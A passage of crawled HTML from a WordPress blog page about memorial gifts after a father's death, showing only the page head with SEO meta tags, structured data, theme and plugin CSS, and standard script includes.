

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/
body_size: 21785
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Memorial Gifts For Loss Of Father: Honoring His Memory - [Updated January 2026 ]</title>
<meta name="description" content="Are you looking for a special way to honor the memory of your father?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Memorial Gifts For Loss Of Father: Honoring His Memory - [Updated January 2026 ]" />
<meta property="og:description" content="Are you looking for a special way to honor the memory of your father?" />
<meta property="og:url" content="https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/" />
<meta property="og:site_name" content="Styves.Co.Za" />
<meta property="article:section" content="News" />
<meta property="og:image" content="https://styves.co.za/wp-content/uploads/2023/09/memorial-gifts-for-loss-of-father-honoring-his.jpg" />
<meta property="og:image:secure_url" content="https://styves.co.za/wp-content/uploads/2023/09/memorial-gifts-for-loss-of-father-honoring-his.jpg" />
<meta property="og:image:width" content="894" />
<meta property="og:image:height" content="718" />
<meta property="og:image:alt" content="Memorial Gifts for Loss of Father: Honoring His Memory" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-25T19:42:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Memorial Gifts For Loss Of Father: Honoring His Memory - [Updated January 2026 ]" />
<meta name="twitter:description" content="Are you looking for a special way to honor the memory of your father?" />
<meta name="twitter:image" content="https://styves.co.za/wp-content/uploads/2023/09/memorial-gifts-for-loss-of-father-honoring-his.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Beverly J. Sanders" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="16 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HomeAndConstructionBusiness","Organization"],"@id":"https://styves.co.za/#organization","name":"Styves.Co.Za","url":"https://styves.co.za","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://styves.co.za/#website","url":"https://styves.co.za","name":"Styves.Co.Za","publisher":{"@id":"https://styves.co.za/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://styves.co.za/wp-content/uploads/2023/09/memorial-gifts-for-loss-of-father-honoring-his.jpg","url":"https://styves.co.za/wp-content/uploads/2023/09/memorial-gifts-for-loss-of-father-honoring-his.jpg","width":"894","height":"718","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/#webpage","url":"https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/","name":"Memorial Gifts For Loss Of Father: Honoring His Memory - [Updated January 2026 ]","datePublished":"2023-12-25T19:42:34+00:00","dateModified":"2023-12-25T19:42:34+00:00","isPartOf":{"@id":"https://styves.co.za/#website"},"primaryImageOfPage":{"@id":"https://styves.co.za/wp-content/uploads/2023/09/memorial-gifts-for-loss-of-father-honoring-his.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/#author","name":"Beverly J. Sanders","image":{"@type":"ImageObject","@id":"https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-96x96.png","url":"https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-96x96.png","caption":"Beverly J. Sanders","inLanguage":"en-US"},"sameAs":["https://styves.co.za/"],"worksFor":{"@id":"https://styves.co.za/#organization"}},{"@type":"Article","headline":"Memorial Gifts For Loss Of Father: Honoring His Memory - [Updated January 2026 ]","datePublished":"2023-12-25T19:42:34+00:00","dateModified":"2023-12-25T19:42:34+00:00","articleSection":"News","author":{"@id":"https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/#author","name":"Beverly J. Sanders"},"publisher":{"@id":"https://styves.co.za/#organization"},"description":"Are you looking for a special way to honor the memory of your father?","name":"Memorial Gifts For Loss Of Father: Honoring His Memory - [Updated January 2026 ]","@id":"https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/#richSnippet","isPartOf":{"@id":"https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/#webpage"},"image":{"@id":"https://styves.co.za/wp-content/uploads/2023/09/memorial-gifts-for-loss-of-father-honoring-his.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://styves.co.za/memorial-gifts-for-loss-of-father-honoring-his/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://styves.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyves.co.za%2Fmemorial-gifts-for-loss-of-father-honoring-his%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://styves.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyves.co.za%2Fmemorial-gifts-for-loss-of-father-honoring-his%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://styves.co.za/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://styves.co.za/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Frank+Ruhl+Libre%3A300%2Cregular%2C500%2C700%2C900%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://styves.co.za/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://styves.co.za/wp-content/uploads/generatepress/style.min.css?ver=1699275251' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://styves.co.za/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.2' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://styves.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://styves.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://styves.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://styves.co.za/wp-json/wp/v2/posts/3387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://styves.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://styves.co.za/?p=3387' />
<link rel="pingback" href="https://styves.co.za/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 